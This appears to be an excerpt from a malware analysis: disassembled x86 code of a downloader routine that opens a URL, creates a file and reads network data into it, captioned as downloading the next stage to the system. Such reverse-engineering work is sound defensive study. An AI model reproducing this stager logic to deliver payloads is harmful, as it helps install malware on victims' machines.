 .text:004082CD mov eax, 84C00000h
.text:004082D2 mov edx, _lstrlenW
.text:004082D8 mov ecx, 84400000h
.text:004082DD mov esi, _InternetOpenUrlW
.text:004082E3 cmovz ecx, eax
.text:004082E6 push 0
.text:004082E8 push ecx
.text:004082E9 push [ebp+var_8]
.text:004082EC call edx ; _lstrlenW
.text:004082EE push eax
.text:004082EF push [ebp+var_8]
.text:004082F2 push edi
.text:004082F3 push [ebp+var_4]
.text:004082F6 call esi ; _InternetOpenUrlW
.text:004082F8 mov edi, eax
.text:004082FA test edi, edi
.text:004082FC jz short loc_40837A
.text:004082FE mov ecx, _CreateFileW
.text:00408304 xor eax, eax
.text:00408306 push eax
.text:00408307 push 8000000h
.text:0040830C push 2
.text:0040830E push eax
.text:0040830F push eax
.text:00408310 push 40000000h
.text:00408315 push [ebp+arg_0]
.text:00408318 call ecx ; _CreateFileW
.text:0040831A mov esi, eax
.text:0040831C cmp esi, 0FFFFFFFFh
.text:0040831F jz short loc_40837A
.text:00408321 mov ecx, _InternetReadFile
.text:00408327 lea eax, [ebp+var_4]
.text:0040832A push eax
.text:0040832B push 800h
.text:00408330 lea eax, [ebp+var_80C]
.text:00408336 push eax
.text:00408337 push edi
.text:00408338 call ecx ; _InternetReadFile
Downloading the next stage
file to the system